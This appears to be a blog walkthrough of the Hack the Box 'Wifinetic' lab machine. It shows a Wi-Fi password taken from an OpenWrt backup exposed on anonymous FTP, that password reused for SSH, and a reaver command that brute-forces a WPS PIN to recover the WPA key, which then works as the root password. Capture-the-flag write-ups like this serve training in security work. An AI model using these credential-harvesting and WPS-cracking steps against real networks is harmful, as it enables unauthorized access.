Hack the Box - wifinetic
Posted on September 16, 2023 • 6 minutes • 1189 words
Welcome back! Today we are doing the same thing we do every day, try and take over the world! Errr, wait, no, a Capture the Flag. This time it’s the Easy Linux machine - Wifinetic. Let’s jump in!
I’m not entirely sure what this machine has in store. Are we going to break the wifi connectivity, what’s our enumeration method, and what else might be happening here? Let’s just start with a standard rustscan, as usual.
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 ftp ftp 4434 Jul 31 11:03 MigrateOpenWrt.txt
| -rw-r--r-- 1 ftp ftp 2501210 Jul 31 11:03 ProjectGreatMigration.pdf
| -rw-r--r-- 1 ftp ftp 60857 Jul 31 11:03 ProjectOpenWRT.pdf
| -rw-r--r-- 1 ftp ftp 40960 Sep 11 15:25 backup-OpenWrt-2023-07-26.tar
|_-rw-r--r-- 1 ftp ftp 52946 Jul 31 11:03 employees_wellness.pdf
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.14.2
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
53/tcp open tcpwrapped syn-ack
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Some good ports here! Anonymous ftp is available as well. We see some .pdf’s and interestingly enough a backup-OpenWrt-2023-07-26.tar. This is probably our way forward, some sort of packet capture analysis. Let’s download everything.
Command:
ftp 10.129.229.90
mget *
Now we can unzip our .tar file.
Command:
tar -xf backup-OpenWrt-2023-07-26.tar
Now we see a new etc directory was unpacked.

Now if we dig into some of these files, we can see that etc/config/wireless has a password in it!

Now, that we have a password of VeRyUniUqWiFIPasswrd1!. We need the second half of that, a username. Now in our backup file, we can simply check the passwd to see what users are available on the machine.

Here we see the user of netadmin. So, let’s try that username password combo on SSH.
Sure enough, it works! We’re in!

Now with the user.txt flag under our belt, we can continue to enumerate. We copy over linpeas and pspy to start some enumeration. Our enumeration shows a bunch of wifi networks and many users. The item that could slip by that should be a silver bullet is the inclusion of reaver in our system. You wouldn’t expect to break WPS PINS from the same system, at least not often.
Onboard tools
Files with capabilities (limited to 50):
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
/usr/bin/ping = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/reaver = cap_net_raw+ep
Networks
╔═════════════════════╗
══════════════════════════════╣ Network Information ╠══════════════════════════════
╚═════════════════════╝
╔══════════╣ Hostname, hosts and DNS
wifinetic
127.0.0.1 localhost
127.0.1.1 wifinetic
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
nameserver 1.1.1.1
nameserver 8.8.8.8
╔══════════╣ Interfaces
# symbolic names for networks, see networks(5) for more information
link-local 169.254.0.0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.129.229.90 netmask 255.255.0.0 broadcast 10.129.255.255
inet6 fe80::250:56ff:feb0:46b8 prefixlen 64 scopeid 0x20<link>
inet6 dead:beef::250:56ff:feb0:46b8 prefixlen 64 scopeid 0x0<global>
ether 00:50:56:b0:46:b8 txqueuelen 1000 (Ethernet)
RX packets 66717 bytes 5764854 (5.7 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 66869 bytes 6440995 (6.4 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 402 bytes 24180 (24.1 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 402 bytes 24180 (24.1 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
mon0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
unspec 02-00-00-00-02-00-30-3A-00-00-00-00-00-00-00-00 txqueuelen 1000 (UNSPEC)
RX packets 14264 bytes 2513522 (2.5 MB)
RX errors 0 dropped 14264 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.1 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::ff:fe00:0 prefixlen 64 scopeid 0x20<link>
ether 02:00:00:00:00:00 txqueuelen 1000 (Ethernet)
RX packets 476 bytes 45564 (45.5 KB)
RX errors 0 dropped 65 overruns 0 frame 0
TX packets 570 bytes 66845 (66.8 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.23 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::ff:fe00:100 prefixlen 64 scopeid 0x20<link>
ether 02:00:00:00:01:00 txqueuelen 1000 (Ethernet)
RX packets 150 bytes 20545 (20.5 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 476 bytes 54132 (54.1 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan2: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 02:00:00:00:02:00 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports
tcp 0 0 0.0.0.0:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::53 :::* LISTEN -
tcp6 0 0 :::21 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
What is generating these networks? Some digging and research shows that the service creating these networks is [hostapd](https://en.wikipedia.org/wiki/Hostapd). So we have a mon0, wlan0, wlan1 and wlan2 networks being created. What’s interesting is that mon0. This usually represents a network in [monitoring mode](https://en.wikipedia.org/wiki/Monitor_mode). So to get this working we need the BSSID of the wlan we want to smash on. We can obtain this by running iwlist scanning. This will output the information we’re looking for:
lo Interface doesn't support scanning.
wlan0 No scan results
wlan2 No scan results
hwsim0 Interface doesn't support scanning.
eth0 Interface doesn't support scanning.
wlan1 Scan completed :
Cell 01 - Address: 02:00:00:00:00:00
Channel:1
Frequency:2.412 GHz (Channel 1)
Quality=70/70 Signal level=-30 dBm
Encryption key:on
ESSID:"OpenWrt"
Bit Rates:1 Mb/s; 2 Mb/s; 5.5 Mb/s; 11 Mb/s; 6 Mb/s
9 Mb/s; 12 Mb/s; 18 Mb/s
Bit Rates:24 Mb/s; 36 Mb/s; 48 Mb/s; 54 Mb/s
Mode:Master
Extra:tsf=0006053db851b269
Extra: Last beacon: 25432ms ago
IE: Unknown: 00074F70656E577274
IE: Unknown: 010882848B960C121824
IE: Unknown: 030101
IE: Unknown: 2A0104
IE: Unknown: 32043048606C
IE: IEEE 802.11i/WPA2 Version 1
Group Cipher : CCMP
Pairwise Ciphers (1) : CCMP
Authentication Suites (1) : PSK
IE: Unknown: 3B025100
IE: Unknown: 7F080400400200000040
IE: Unknown: DD5C0050F204104A0001101044000102103B00010310470010362DB47BA53A519188FB5458B986B2E41021000120102300012010240001201042000120105400080000000000000000101100012010080002210C1049000600372A000120
mon0 No scan results
We see the address of wlan1 as 02:00:00:00:00:00. There we go, now let’s get some reaver running.
We’ll run reaver -i mon0 -b 02:00:00:00:00:00 -vv. The breakdown of the command is fairly simple:
-i mon0 is for specifying the interface.
-b is for specifying the BSSID of the target.
-vv is for Very Verbose.
We run it and within a few seconds have our result!

We have the WPA PSK and PIN for the OpenWrt network. But how does that help us? Well, we know that password reuse was a problem before. So let’s see if this password works for the root account.

It does and we are in! We snag the root.txt flag and the machine is complete! This machine was not what I expected although a great example of Password Reuse.